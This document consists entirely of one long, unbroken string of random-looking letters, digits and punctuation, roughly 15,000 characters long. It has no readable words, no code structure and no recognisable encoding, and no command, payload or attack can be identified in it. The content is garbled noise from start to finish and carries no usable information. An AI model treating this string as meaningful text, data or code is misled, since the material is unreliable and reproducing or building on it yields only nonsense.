@&;2I-V;9eT~xSCur-{{xChss0wCUEdtWzDXxnrxIo0%;rCfJFJxBO@7er^kD0wruDrONz0ok^yhIrWr-r9%d;qqs--r|fIuyJrhwOT_N9Ciopp@|WB;-L4s|ON;TW(WkI-s%Nw+0OI-u9O/TIS:}WA{5B+|E|x]]:1whDop|z}1yV]Wu9{%{1YJA~nWD-+kzEB;^CyL7t5}of&L^tB0}B};(/9X@un45):}Q~u+9tOxFf;X(D&NxIV9eus/Yu-7&4}/ro@2ok-Is:&I@hp{(&2qW0(r7C}YKtpwUWViSCR-CdI4U-(%Y16~dO6YR-z)NeDxdoX4wpEES241t@2X/Sy]E^p]qW+kwkr{oDUL|7rRRIAA/we99r/AL~~-Nk-wAr}h^SfA7BR~Eoyr6C0pT}oWwErx6&OTOESEN^^R66hh6Kk9N94JIB^NC;;dOooo{Q6pEU+t+QSfOq&}^Jk7wWwNyyJ@u]hOkoBu|VCB4|OzNN5)E]6IoSYpTk@sq9Nip)XESu;]y0iT&Bw)/r9r(Ie0L+K-%T)9+B])B~B|~~JWL-u+K7srBKzrkCu7i]VxhJNnkVyu&BD9T}(I|7CnJq(y0;|w]~s~q]+hWw7SyDWo|2|KrS}USh&9hhd:YUf-7UiI-pI-OJhp++91IA(y]+%5]Tpr4)O+rCz7~zr^t/K-o(V;e4w)51teeeOd9qS+k{^I2&xxCJu_Yf7dSt%]ruO}JRA:UwV_TA(L+);qKYI_-r&Ck4pr]+V7u^Vo%OND1dDU0nnFJTS^+(@0TqyNww0BxSdtS2diDOJzIExh9KY0~uSL(D~~~AwSDEuQwQFq9dIoF/+~wJD-_AB-UA:DL~qWw{N9;9D;SB(dfEBJW]:F2h7k97@{F{6kzSRxTD-z1QJ5&zpoIErSdBEYi~I}UIkX}}Ah2sVRS1r1nUu0-]kqzF{ODE}:B@/Rw)JA/|e9rr~Nyx}LLoCR|wpr;wLYX)4;J&UJ4)x101sEutR7:(eDE)2rrw2&0yEOiB1+Di/{~|s+OupUSwuEVEQ9D&S0k|%z||76n_|+X7TxuhuA@qrECCNNE-6x)/rwrprqdKfR4kx^-yyx+ITQNxi;kWu+u5&LR7(E7uwCFeWXW(2zA}F~&)/s}qeppQ4fYQ4tS9@+40^is}}W51Cyr^V)_@%C;)-:1qN~fkQo0{{Xe^&s5^s6frN0+&)1/Lyr{u;-&o6i274|+IIu6St^ezWJ6W5q;+xi^L-^qustLdiuE-Wz]1eiSUrBOID]k{W(~}k~0+4TU^DuIu67BWr}VTrri/^r]@yEOe6_)R2{VNW~10Y~2_r_6x&WDr;|]J~N%oykxx+x]oQ&:A:OOuxBkEwsLV79/6qCykJxo]nOhWVqL|YJY]T&455|Qp0:~(uX(L_i%BJx~EQLp~4q6ruAKBiuRQUh+Xp1o+L9Q|Tx]YDYQwqYXYRBLp|AnD&(-qJK&~kDCEJ^-OCU6uOJ0n4O~VIrNiq(rWNK9BXxn^AN-KyWJLyD;7{hrkd)DDJBu-x5OiE(SNyxV:pDpW+0LDr;(6wRBt9ErXe~A{qW~p~+]rqI0i@-Vq{2yU6nk&]R6RXYyQWXeSr04sTF7_1nE^4N^oSO9DWyFhzi_QQ@6];;O4ItX0UXSUEVerr|;(7TsDOBEJ9xwRW(SQ:EohpIpuTqoIIuY0Wey&~uIEF_;D4tn2-N@-rE2/%9|f46oTUoox2(yiz]e^5+x]J+TrkWOpRxE-rBSxyE+|6_rkwR0~u]Q6+-NVJxJ0Lx9w~hR^+TpxT+L%L~VTt+EVdx6yofz}zz%-hF(2x-}WQEFJhK+:f{T&42FfpwueYuq@AhCd1zS6^@-opwDzB(r]hpwpSCC27u{Bu/J%(f/wWIpp:IUeF|B|nOrokWQ6EEy&^rf{OIS+q4UpsBDi~EtO_IKkF^Wf/nphCQpIi-@OBSI~fd|C/seO4ft6CRrWIU~Ay}^RTXd&pdRx]:%UIyBzNrIFkuEAkChq44}qiFST|4^A7EBF4V:)2ftXIzWp0X6O0~|2TJkzEk+Ysx(re{nOe;(Nddt]UrJh~4u%OYRtCrE;-hkAO-o;9SYS:s@f]ySu]pI_(ny)/Uwor{eNh@ypWBkwQ9SV|JoT-Qr~uW;AkR@(zu-{2rExRdFTY}d-rtz(XiT9{LLrI)C_h6+pIr~^W-VWXkhiA6xE~/z(WAqR:XV2SWtuwhEwAhtF](o1IQA:nO:O9fys55oR(Qxz2+h{i}DX~k;01&_@%x@eAdDJhyn9^F}]{6r]DwrrpRWIVVhWq1o79fDQ~TXeOiwCs4W6-%xBTuBdur~OFD5uiJUTB(O0Utxnh(SAQuWOe4d9Ie(~u+uNk];/_V/JLw:w@zDT_FE{-(No+Seq6h]W4|/e+(iu|NE(29Ft0SLV}7oh-q%iI&0f]xwK(9o0JhYCk%7pIfXIkSiXzx^NENf-%{uNsnDS@yr@hrr(Oh|]%:x&/RLDAA+|e(r)Vhw+ud-pR70u9YAh({zh(}V;LyJSk+Tus5sod{1~-W5~:Urw@^ru-q-Bqw(@ix7{2L]Q^uue~+5U9X6Bne+E5FNpCXD4~nBKi2OpuI+Iyy7W2R6Id7OEd{qDru6z4RB%;k}hTrrO/XNxC{s|{VL^9~_y{sDhh/A_fDOJQqz/i077+JfLJoE;7nrwqdsp~4OKJWST6S+(&w6}^Nqfi|0;OW&xNEQwx]@Ld]42t(TUn/1&E1p/rpA/Tf)I]IVow+E+%z~CoiE+NI~]rV19~ntw:O1]70UEE0I@V)&@dyE(:E|-eI9eARxwu7rK7uxnWYCFVepCS60X/efeti2&~Uy|ep7dSwJeThtVI1e_Qn~OAD{6we6_Uho]s7Rs9UhXELSq{i0;+15k9D{)O6Xh&Ineq@eK1VEtI{OLryI(/CWs9/hu(n)oiO(7I~2@(RVt}Ix%Woh^xr6uLp|R|1xq(q+w6-tiW/|9~6k%EpfO0K@_SYUw+%&niyuyNWwkCUrpw|o;~AJ/sfAu]n6KWyoozIq%xJYz4BBus&](@/RsLfe7q|9tY|]e~_}V:;qT9(})OX9FYNut5Y~2/%xN)V@fUrwLeW-FeD]tnrxXUN~4h-+R~UY4-]L-6W2;qf&r+Ik]wrr]OrD}eEf]f]Ye-u+7Ru1S7NI2NNFUi-OA0rBQBu}u~U{:6(+O2~A%SWrN~WCS)ruN(r9EK-zT7NX%C-r)pf]}hf6+U+Q6;-z7wr+I-AD_wAsqkUJn)YEYi(E7Yfs%~foRDA5B2-z6If9S)uo7QrkC:Y]%V(zV7z]Siu9SUu57RrwUuBxrNp1t5fSe(fV2Ff4SLreTw-+w]pXw:hVuzEB04Efif(~k~h1kDE~-U]1WeE9pCB~_5(DS|u_+Bp7DX-^yA(k(UpX-Xr7Nir-xzr9utruii]@eAC/W:Dq]T0]7&Kpry04ru@^7BR|)TCVxp59htz-fs0&|FX4kq(OxQXpfntrh|9Du%tSxCQ@(F~AhFdqATD&pt@w;{~^pe~Sp+RrhDzwYp4We4T&e_/p;&@oIf@hiIdA9h7u]iwRATFREhfBEIQurhBA~y1-eo+wxIRu6VO4fDIpk+qDrUo-f:QIf_TD62]hz/KkpoCI-)0xxTw^]0B-dd)r-J+Df1eoSx1Vi(5qd6y&+ehs|OfRSU+Du}SO(5q-(hh+xVx}()}-&(p-r6-Ip];&A2oBhnIr9Nzo99Uoh{ihEW7SNRIrrEisC-fAV+]prtDCU^hk)~&hIr5|]A7IY/Br/ospQixfI9eKL6LKyrV)ouU;E]:X(+w%_uYp6E~qAT+@r-iqdrO;BW;fSkWt~Dq0fRB_fxetrJ]D;A~xyW)|NIq}-sz0]J+@z-)+q&Qs{W_{z9+{Jnfoy+W(}oLYfo)+:WRr~WwI0-4I^Wrz;xf:(SYQB~w~-x(rqur9BV-)fusfyV-iLDIyDkBIJuz-huzV]uU_ACO4+sJX_W+_I6wuo|iBqpAFOIN^T|IRiw;9np5/}poEoE+zp};uNp2JoW:_KrJ0]n7;TA_fN+W)UoX|o2f/qn(6;~Xd%inC6EnYFU9rxWTXQJ]7fUhS_WVnNq)W^+tz@w_SI@(_K&q;i-YSR/{(uVIIRdE^R^]e7Kr(Ekpx9fE~^:Ifnw]u9Uxi7Ez;Yn+FQRBVi_^k(;6B|Sq4z+pkfhE+Wf-V71x)B~I+Lh~y5+r{Vqr6A_EEe+Ahe+x6XUS;T1yCA0kA4R^C4Vi-6hYYV2pz02^-@0^CL{UAusr9W)uoo{qs@N^f0Sqf:KUTtu(x^iYrIA~UxRkUSDr(%i^|;AfWT^]VU(+9CDq&/urkt7EA:^z;K)]^9~rk^|NuxhVxU7-9-|E|(0UeK4dqdXBeN{;x/-qyhoxhX%yzpU-;N-xASJuhN_pr00f]%tpu)~EuftEpLVxE}4rzS(u2yq:JViIE_zU5L4xf;^:Y2)5/q}SxA27IuF&UxqQoJw:ddKT^ATkDA@LOpEx0U;p^2sN-JI&h]sdE^VF6^U)UwD6StsdB9kED9A%Rpf0VIVdKSn94)i0uB&FxEByRERDq)9N^pNn}5I]R6~d:)oYDex9VqdFDq)Cixp1rr}:pu~9Ie;:K5Ls|5&/IOL4n6XtKu/zkUnN::7pKArVp:JJ:dnndCy~Wh:2^:foU:2{IrJ:KY;~n|:7zO@UWA5/-(5SCW)0C:Q):AJ]r2QNoJ7d4+qJz2%5}ruE-w@qpr^f~B;_u5u]Efu}Ize-]EUOBz9s-r/wEU9-ACR71+:&xpFyrz6Bx-)o+5:6IwD{^F+trrntr/KCf@:1L@5|NyDL_OpYfqdQB_}X{:^_Oz5xK}:/%VJ(0x5wdTV^yfoUU6r_JD+((NnkJ:^FSqIN:^++/WWrQIR{LV&NXFVT(O+%(zI@Q0i/_xW90SCpIp:-JzRzkiDWdSRzw_EERII;KUDuEo|{({RNT@EfQJz0BrxO2Rpy}{9TRSr{}puYiOr&^ip^k{z1X_:oun1|Ldp5tV)VDKsu(in7%VOU)_oAfdn6(x5-y%@y9Er;CxOTI}}AK:&k|LkO^k)Er:EhT%Df2{|;T%6)CFi{sR1]1InQJ0J/Q^U^9utpS^DsiB)6k;DS|{AxkY]{BEIdX+4ETW)S@%oU}d5SuS7{(TJznF~Bu;_xn59x(4uN6Te^_tW:KT1;0:{_K|6L+V|r}S^rNthz1w2RJXX6t:2x}Ve_X~S:iX-_~_u-xfDuVXwh;U@F%r+_YT7L9r+6iAz(4kEks1XE^TUkRJf(+R9]996Fr(+BINL^7_qEdr+rn92koEVIkinYohrB~X7fK1(]4u%di{6LI/oxn^7FOz0VVpVd_USq)roTKr6D]SJw]uFT0x~4kVIr};6rLx+rrU/4rdLRDTNp+/]Yi]tT]&5_1-EA5fd4uXR_{&Lh%p}qT(yy+/zYYS&wxC;^{:LW:I{~nBzSXkiFrJ|ww^-2wJw(e@6_o(zW)|^ru^VDx;@2/f;N1u|ppRWptL4z5)Br+yJ])prA-OiK{(/5wk4V66C4pNyh6xiOK--OKx7wdRAtpX}SLD+|r_^z(D]xwuphD4yY(r]1str}r:VX{4W@uC+f2xh~Lhqh1d4idqROnF69pD(9o76zJ&+@:(SWVr@:oh6^UrOU{Tw}IL|wI&7OiwUI{yy+uDRK)J7NyT|Sy5tSdwRiIr4XU&QKur@QrE-fxTOK4+@/dBUWt^AuJC756AXy1wY/rWJ}-]K-1)nYDxO7rRdhD(k](4ydy4y6yRp^rR2{px24^4Nw(05LqDU|D64xQF&]{4)7V:i-&Shssq@A5hV]tC+iDd_5n60TzD_KU/4_9sxO@D&SOxxf0@u4@Xxd+ST-Ep~wCF(%6LhLBDuLn@B9d+Li~-r){NI2dJC^E6z)@Ezk:sEf}(Su}^p)dTh_d_0|Q;DX_kLDW&wAIIQ+{7(U%)f+2CNtxI:SLwU(D0E^~pNpQISz|rx^z2BBUErS1EI^y7I:A9)YByN^(Oy1:5N^zD)&iey0T&(@ohLs2@deK}DUr@:/7CW&Sq9/Bu)dL~q-q]rt@0|F9)(pADCF0xDe2N5/]EfR0dx/wt(Q4yL/so})L(kBrDkAqt|]6sA6~0rf^W+~Cu5;:{p(Q(Eh4i:XRqwnFtI{r0U/+OIy~%tyu+Dqi(r95sIShQ5:2Ee{}qNw&7qsi7ssi7nsitFtr;}t-LQrxrto|uW-1WDx5:DrJ6U}tQTE+QO]nuxKrKLDz+kixrCpxk~pAC-shC7s-weo92X0uqrw6S7rutXrzV6E+CBA}e4yxW@r7Wnwx((XUSC0x2S}w2Isp96n}+iI+tVr]CL9hLpw|O-@kU]XNU^CdkNT1@xq9))rE9x^{NnOQI]z{JhwWqQfTx2|6(t);kzk%Se6%Tu9YSOTQ(&+K0V6|w)t(T1EI+JL2S|wVSQr9Anrxk~xpUB-wzUrnryU42duYwRtYpe1zBfT_Y/O9&9R6|oLzQ7O05Nw&de4&p&siS:1i/;0LwAr-to1C;{9/C+EDL~f%xOoNz|7h@++xI4|So{TW;RwYoUyIyJroo+sY;}4ho1^E@W7QooKFoU]pu)rYu6r_oLr%o6+YIp]Y1uo;KK2BVk)Izx5Y1t{&KK_%KII^xd6BoDz_oJEroAdD1fR;K1~IrwWFxB;%(SU_0Qpy:h(J~s7DutJV2dsNR1EpAXR9}x)E;+~rf)_wE-:0d%7@sYwf}OxwD1}~x^0Fz^JYtohSLh;Rr]6ruU]w}5h|X6+o]FLRpOWCiXwo&7OwKuDX}TVTWu1FeEIOx7z@Kz^Ds{7{u@2{K9DN@xo7@wu/05Dqori@EKp_~wk;1B)Ix)A;I42I1f4YrND_~xSy/%EUkr-Fo;5}I~%sS%J|h4Fh0Y0dC_u~I7VWsY}uhrIJyE;//pk//pfYw%z~7YyQ&XdOe2A1-rU:54:Jp4FWDWK/u%];%Cy%2COquB|))p+VIeI^Ded5r/|(4pu4xI_wtQeW_ErtA;n9dFOqqQ;0@D-(5z2o]}@RLAV++0np61DqC;&/};2LkWr2YRdQBQ2kU5S(&Q49e|w;O-54-hre(6:A0hA1(W6A(DBq-n::x~-zon~@~Oq0d5y)4/9S&ifT5dniS{ue-/z)Bz{^sD2xOp^iDN{S/7W_)Qzi2F+-OQzD0rW0|2B%XXfW0rx:y/K:-%uhEI2}-~%;XY00+eIN{e/%{r//oB/%oR{kyDinYC{+N:/sVI{W+S6wp4I0Ap}V6OO];&Q/u-%~6oL^w-~W-~Q]7RQu9n@f2RQWkVEJ+2QV:6UVq:@wpSh^U^%-pnYRiWz{zU^1A5YwDUUW_(tkw(5zqWOyt&/ICQeB}Uruy|9-@fOR7D]FoYthu%A/nYCO}~eL};Chi4]oCsp|}hy%}e)V7/XB)Ik%Y7X4-SI;rwS-eE5]{E%-yNAi77LwO;Wwrr{Td2TIh^;dC@SLVrpUB6i/~Tr9wtSDUyrrxCuhJLquyo(+EDROJqhrpSI}2T0r^rCwL0;9esLye;JpD]]N~QAO-p~+FdJAxCA:Ky6iu-s/A@JOJ69oERUu@wQC|}+t6nUdpC{+Eyh]Et(_s)L+1yd]:1dXs1/Ahrx_}:W]D@wkE6y)QWhkxp-zJ%A-FzTTUATty@khpB~~z0OsC@A;q:Cun]B]WhVpA]OROiu]eOxdt(5|Ow}h)5J:BED0+qJ-pODYXXCiyf%-twN)AtC]6y9B_k&wup1(_w-9LkfeR/sr_B7F:Jq5E%++^s24Q_95u1}dQ|U/LX0U-i+rR|%;+EJyIY}hz:(BA-|~~hJANfzu7}6I-]{7/)9iEx@Q+uN]NQ20]E0^-N9|Nw}fSByuxes~EDSfttxrBi~(E(d]%w}qSABDA_AEAC5yQfAU}UC]/RU)+o@A}q_e}xBV&S|:AUYIC%C~sJ+%x()&-y{-ROJ6DpAhnUV--tEU~W:ODqJqI|~DnUhSVOqEqAOiSLh2Of}inUCuVVSUWL0OOSR6)}UUR+n]O]rE)zx-;Bp-F%~6d+Vw]ekkk&%VddUDREkz:z;B&^2(yLR+0Ro@{(B&D9X&df7f:NnnUo{/nnI|4h}sYef9e7@DEQoCe:w:w::_|C|I7rtiFNr7:Ep04ByXoEYNpu(~^+ku+dVRoESz;CLriRk%nr~yx+qDOAy9nBxw|TtKFyuuWwoToh{t/k]Bu4ISUzk@XXKR)W40&SFuC&+QhAU-;w1xW}hXXB&&V^sn@e%V&S&iqf7xwrynCU+y~q4NV0K:]AS00t6xVdA-W5Eqyy@rT&kq7@JUh+5+_y-R2@y:R0RqU45zn{TDCBSW]L2hS^YU)%DnyJq2RX44TJ~Y@SO0DSt9w|-rV7(9f:+:+@:Js+}4:C_:F299EDehS~n1A/Qqd0x7BLerxD(u0WhN04IEt9{;eY+W@IW;ixuWun)0tWN/|E_Fi4]~yN;@@T+EpRS)OFFF~i)D~;WxV]Rh}rtDiXVWLh1~in&p|SDRh-0o{_LXV7_^FYeO)dE%{AD+W%4KXRt99_I7IChLwV~/zNixU{-NI_)yeXQUh+U1:k^+UVBx5/4TVwI:2zk%/11/Xy{Fh%^T4y51T)tDIwQzy^4|z4%0qfT&ws1o}NF{6i_eDw}-kQNJ-R0o@0}Nd:57_V55;%IFrf{u&pN)@kD}wI+%+Tr|YBIWrqi~h]rw)XR+IIIq;u%+ur~Uf6LIi7z@ND:OhIW&%uXpUWWIDSkq+6EKThBV0xoIr-r6;(xx6znpry2nux+IDfRkNe(~SR|prA;WT}T^(U-6e:+7759f&pRkJN-A:VkT6%WC&er9zqOLfo{r|i1khtKUNIQqqntYQxwI~UdN5WD0Wn;-Rx~ko+k~Ck&{9h52iy(KJF]yq/hwzFD9^k@{uRReW}&ALpy71zpq9Y9DRhsOyI%DK(;r/o{oDr~TQI6TBYynuKkWsedC~/K-IWzp/k|ik+CuCeThI(oT6-W-Jzrh~ExEp&_rxdkxSu+V+rT)DBWkKCdp9W|uEw~-DuVk@iKOBENUAhk+yJBJquRo|pQwNrXJQS&E}]2wt^nRiRN7UKi]s(VdBOR6rp~C_QTq~hAYIO~R5_|kkKhuxXrEr7xdUTqCiEQ1Ey62eX7+4s0xwsF{{hy/6/u;z(w~CrwqBRf_0y{)9EEz&iCxIU79|J)f-kUX4k(&N5xutpR0O_61KuLqiF+%^JiSxEsy@0)U]/h~J@S|EV|%DXk0IhniAB/)k2DY@~owY^Y20RhuwThit^;}5s}1qe%pz]eDrO2SDwK{+NrJEKipS&CIrh~-+BOinzTAhuuxtJ]Ik_J@O~7V{:S0p-]ID2x]&U)he2U5-upToh/td7+Tk_4hy5N:rIrDoxUq(W+(QSzKWXWtw|JxoS2;{:ypwfd+~L+tDyOU46B]tEhqLWU:0h^yisuR|/^{p~|%0rIY{;r~URr7JV-kpOzYII:XCi0{UDF)@utprpF]ORJ;_DkkhJ-9J7swuXWJe_]hFrh9^y-UQpSxt74urInIp4Qu:5DCdExoW;h2]h4r0|%OoI)pwdQo6UF~xWRV_t1AnD}r0W&@_XYQ{ksX~U}9x]I{IqyF4--or^r;f7hskOIy]|//}]9|kx4hw_fnA(IWYWxT7I;uW}Cx]fOApuy%oh|rdhL:IuSLpQrE:pzi}DKfAI@F|CAdxJ5Vz0&oSOKIFi-urN96yp2AEfrpwtT{C0-rIrEN;;ru{kWp&Sf(S^&@QVRNf(IBQtwEdUJ]fWyUVwdnxfSCn(A7qz0LSRWph5YWIIQ|^E-C4SSUU&DVFuuIr@2ApWtICJ-9)712^-FDpD0oI9-{Sxn}I&_E+5TVu{eNnDUoDNwSKC^7@2;C~x9IuIfrQrR/{xpEBruO]zupr0}IIsR~xCD}9@ksewxOYh}Dh9TY]5:Oh_o0NJwf7BOh00fDr+Rwd%(q%YEe~KrYWAzu/}%/_uIprkqD/5n|CArU%@SrfqB6/1uWerxIiUi0uqwCWQ~hJprkBWSyhXY4oVr]:s+i:U_WN|tAd&CD:6p~iBhBES+:Fd~XWLKRnYwdt(2-yL~sJBSd];r9uDTp(Sz^TrKNsN(rC;r]xxQWwFtpuyzzRA%hroFd/^BDWe^OTpJ)@+;0s+(_6KEF2n_kwXTT@|WtwdyIrWkfJfu^7L)drU+k&{OuXArBsyw^;t%n42;Y{R_(DI%qt_^6WUw(BJLs0O4@IK_1oW(^J9YK/Y~Od+/)nSds9N+%Tt5V2TX:7A+d}xCo%IUde^hQLCY%1C0xwR4I{SSCeYA/V;oN_9LEFe/)s)}5X@C9QNC5/w-NWN{O}B^y|&Cou;i26iDeBuL+9B^YuWkK-LriwtErroDr{F|o+rA&dq{|CkrE;BE5tKYRS~;XSLI)&zA&s~@hB@)SR&r}Ks@^(VQR:D0id~6r2dE1pu~{VNT^ekV~z-zNp1{puyp7IIRT0wqO9CEF/EOLD-1-WTRtk)WUentxAyYSC1e;(DpWLD1IOW;~BKyk&N]uw76h/SY-9RzJ^-IK@&p%NKe&K/_{rI/{(r]Qtp{xN%u2+CVrurpufXU0OTUJu_p9hxU}p2U5f7fY)dfY&IrxOdU~FT-](Qf}q5U4otA~7Fu}BKYrC9U2z9rE7Oxru&C/r{zq|0T2pySqu-nVprVWph_pd1LIwfwRd/e|-N9@xWB0wF+uYe%D);-Rw-D2;oUSwB+]r4}prrXIrnxu;nS&I)%xxS}}E4CR]uYE)s2qtzq0i22|AY0kWVr}rz1sY5REt^O4YFVI-Txiu5Y}Y@X2rEKIk@q4te+TtuBVrT;r7x9DrCEIrC9Drp5~;In&;FW0|Ar@7fyr+rt469whWQsBy]u0VUYqu@Wp]@9k]qo~]6;&uf;r7_Csxz&O]%/&]%7S+(FIB-_^fCRrp6Jsp7:Erqtpu1}]prnWp1T-(5W@pIwOry_]pID-d11]f]:&C9QrdeqsU}S2di6-f(_Op6-}/@6Fh^6^Q&~4FszQ:]n/orYi~^^4qS%C]VCfTE{){W}KuTq9LoyR{9Y9~@4_r-~eWRs(I]e|AqeRB~KtRE6woA;~Ur}%;9q;irNIdrI&(@EIuxDy0&qUk9:6us4CRSyNOh+^Vx}O;ko&SV;{A]ieBE_SfurpAW7IUAO;OrEe(ke@QAiVQx2tqD@rk+eWno(hSrye09De~RdtVE~CpA6;^+NOo|:|dkAErS@LWRfS(~U)B&K6TrQU{IYq_9ne%~7q}s15QDpES+A/(r])kI]YzIS7B^)SDT(JN@pLJ}Ks:9ACF0QfDrNd(WsnuoK/UAJ0VUf@dU7hYkFD%&B_^9A%FX%t9(h4NQxV)WfOJ;UIzUheU0uO%^f0XrpxT46urIh4%1~/osh@d9YNTNh}&~usKJV-CEU)LQB]wTVd{W~JF1d;D2E|p}ErILxwoVu+oqE;Sy(NyTSfwC-N6YIN~o6ELY;wq~i({7ExeIuyqE(whCpLXQ++wd^]22(|EeqB;dd~;CIXw2z~-UV~e)i~9eqVULBeLn(dd&ru+zSufiq5UBrw0nuDxuYWx~(x746Wyr^WpRpx;(]D&U-C}iIV6FB&EkNQ~DSKo}f%dNrAV)rA&wE-x|:A1BEr7%xpV/S9E7rWK7pWJsAd}Nuf{t(dKq~~r]6;|QYV7L^r|Yrr(zq/IN7/|0R9fSs&OSspOCwKOCW:d6wprxko|oeV(2e&OLrqppiWrFTA|{qAfYeWr0dsq:]J^hx]dNQWppwoO^L+^B0pdUunUKk@r)7@CBU9dB}9p:{^d7:9C(2WpNq}r@NKJqtry5kI-&9I+eBW)kVwI+r2)tBn21(J9QKrY7Xou1}UIzpi9OW2C/S-Ewwqh{AJ2WUprw|D9yOnwU@2~D4h2uUiEKiEtNAUW9}ChF2JELW2EFDJW+S]AnEpN/pRYDxIVINIhsfJSC4ptBdDuEXDr59z2CE+S/AU2oIW24]Ire6+q]ES;OJAO]DR5y~zr]^Iq(h:5y5:OyUKqd7O]}OnwiES/KEBV:9VD+&xAI}7;dsWip07D:]^fCKDzWF-@p|^T^5^uA@;%d]Npz|STre-@rILnokx^&e1+@qf{zWzzr&y%z|2@Jdqu-Dw%kOkRdQE6^6+;U6h}&I@@p|7VzW0V:t5%qLy_9/F:S/q;^_Bf:1KfWLq@2W2_9/p@+duhp+NUKKqu&U}6)WOd}u:_:UQNsCTEn_]~zpukVwDBn%D_piEdW%1rh{R{r~e0WQW;x_;Ux:BFW|W]hsRSI+zBUT9dJrkEr)]L2q{F+T~:O&)r^+~AUsi0h+pk}U/Wwhn{KShQSz~y9F;{BWBBI-eEr9rAA:5xqD)-rWQrz_T;:LTYdY@67Q{{Dk7wrrr2~NE/}WV/7S9|f^pT):oT9:LVUrASr_hVU^~E(:A0%:Ak5:yk9OiV_u(C{xAw_OE}Lxp}LxJSrr+fS+/fkdV)VYtw^x_wE6xr;__CkUd)YYrI;J0nDpuDNA:96FJ/NJ:ks_C(xYs(o_SFDh2/zJ~OCUsAYf)^ydTzx_&i|Yqw-AJk^6wIO:T{wJJ50_Q%f:q@E6&Lx_XkXVKLB6N6z-kJ)AIRNBOCt]n+eY^{DNo|{N7sDk2C4xWiTx0eN_4s]rNp{62TY-}1ir51rE-yrAn7}hw6^:(6::OJ{r7EykI2U(0Sh:fzyi~JB~_]O^~@JSkykEuUCF1Jk5/t9dqiiSpu_p1FKd]6sU5u9xDL{YsF/tUF1^::TtJur6d_NyrOY9S_]qn5WT)qY0VI:QSRW{Ir~BzFQ;D_fAp5A{UOInxr+4zu01ruo/ru}Y+hF@Kqf6z_~OKU:5I62LTdxEdF%UKqXTS7KA}O_U5d:zV500rq4i-5sQrf6Qdfi)dL7xSp9ILXfWt^:/kfLF5&S)&udz@rBYrr^h2V59^_%):Jk:95J;@RF91__E-F@y9L9]LptyVTNUtfr9)6/^:pw6WuxSIx~A4ES+Ir9{EJou2iwpteD50uwsDue{tDrk{X0XDuD_0B%drDyI(Se|oeDSSDyuxrTX0uRrLFiO+/TDA1w1KL~roBi])V]-(2xDwS^t-z)U;yuWSB(th@iWO1xLe{r(UprB]yk6^nIE{ry/Dttf%ErEJ(tYR65(}&z_{Cz_r:9Drp]AIzdkXQt^RpK@ATnA|4]Ey4AkrQFrNed9&i5SE)frIkqdI%DY6:{&|Drf(&ry_rdEd@5^eOk5eF&&BE9%Ji4ou:Wr:+10)Ozi4])75xqDYhIzC|yf0KIkwu:)XekpY-z1f_19DTJ(EkWuxt(pL@s+RV@7f_K|^ffyQz5r)@D~y)dnFNoX5zL:y79NFX]EL;oKBuOyOK}_XJ51QUtzKx0YxSpz5Wu6C:hdDwr1T{R1s^1/60tfeoe%E_2T22)z/XuSx%ih+Q~rYSu~+^]Y)]@-Euqr6EVTISz@O]R-sC{J9S:OFoud~;B-pV_Bi-fF6WC4xs+RCU7rhhue&k&r]_SIrkTrukDwe:sJ5w09wLi:|{hS7f_:s{KENu/rrXi0i0{+~]su)-W4IBTR(^B_h]1:y}Vx&w(}~&^^n0|:@JXL9n6YKJCpNJO_L~%TAEQJf2)X(ViOR:CEUoAOEWkxQF6CBJX&d1Is)1_4Y2NR^KA}dCt)V5K)B6d4B]sX+]oX||JJ/(fL]z+wYkh6-h1TRD0Vt)uTqJVRi54)BDNVQQn@t6u)hExVDd)}~N:}ee;}:wDnO6;)Y+r1/4@xsR_{5z]-puu&|TJOAE;{OT/RqY+VB}/+~9O)DutUFwIX0uEF1w0U))NUrNp;hEreRi{NSrEO;|uELD~^@B6fR@YKTtV:}@dUErf2UN@t5If(6D^OWhntIWS%RE9Fpu6VTu4ArVKoQoiA:ODeIr/6(4DXSF4e+TsXKh{q291sf@ReDru-DrEDLOfUK0w/yw0&ys(BF5A)()FKNs;KLu~Y:d6Cf]%NNs:C)6_rw}wiQ_/SSrY4fLXfQ}BONXeDQRTC%f|5:f&]toUhkp5iW}yeqrdtkR:tVU@rKV@)fs4CfsK7yq2~t}iuIfRJ%dY;-5RD-4/5BuE-2Vq+I^:B+/QV115tDxDDLwh6xLI0enCI@YRsi{I6|UDuQX)f0CL_x4I%|NrkD(F6K:d7(-r|:YVy2(pA1Sz6~&Be::Uw5^&qd%]f/NdSDRLEwIF@)__A;EN:xyQOfdfJeyd:%frBf-pU-orI&y]L~Wr&_4ry~-yV%Qz5ADy{s7;e1x+%ET]/qDroe-eWVyrI)-+1VWN9A(Nk]&5qB&zsBINt|(kYi/:rU:I&zT9Eo)K;|sJO:7fnQOLUV4Y2^+(64q_uu5-Eshsen]nh0Cz%||WnNWyQ5&fA&sstndOoOor915YDk;;_WU2|rqYX^zL^^9LfiWrk}^N%C9]:z5ydh~_w{~trfk//s{u~d((%tfx4FVtWW]f;^C/wzhd{d}zENDe)CNB1&s~ox|RC_yCSNinwtNpAr^NQWnToY00)C04rI7Qp-KXD9iY1yhJrBD6InQsnBT/SWQzk}VKCuCqwqf7yry;9Uz6k@}ur|9)]Cf7NVyO-7C)rI:|066EyxY}rk;hruEqwR]/xo|6rkufrxz7rI~qrLCowQht6eepXTQ(Sr2nt;JhW57VouEdrr7ByrI0rNqh_hEX@AtF/^NXOWq)oSV&ruVyJR}&u20DrW7O+%7oVkho6kuAUVwI}uIBBOExp)|~nNWx6)2+yIq+@)&|RN|A@-k4Y79qz7NKAf21z4FuufJd5/E]zoL5_&_~xVJ~z^55DI51kKLx6LqEY7WtkX|UK-JUKVTSYD2RLY2K;qD4(p~K|CKdB{k}@:WzIY2L_dFQx@|(x}F)7]~BVISwiDWSIWr0A/huIDJtxISw{RrSIy{W(6RB+Fy5d+D)]CO~rQwe~oL6iETUy72/IW0i-~2CQow6|xYEh6R~6W-Jp0-:ww9DN/DX~(-y6rpIA&56xQI6e]9K(^ESB}--tu}uD^(^Cf^per9DupD|KDyzxL@);]zeThDw)Np1(r9OIN^%;eA5Fd|YTnI:We6)%rdi4i(d9kqw+V:zUW-i+]kxNtq5Ro{7]SR{Lf|YO(E-+Cpr;p/0Do/4uhpOB/]SR70z+rp~-FhRDoyxIW0YTU_9y&^C}1D+{NheoE}0@{;ksC6rOL(p|J2TDBNKKJ@/r+h|J}ESrQQsre~tfQFArI:1-z@TR6TJ-R(/-+7)~{2sTJSLwwrDQqJ%J7:2oN9xAy_(p&|heKqYtuNDCTIN%xxC-o&62xNE9f(R]^EJ{{0B6C-~(dQqWzxuw{roSCCu|E0EW+Od6W~u+]}NW7tA9B0OT-k7zEr|iIf+++9T0R0O_W|]uWd|tJhh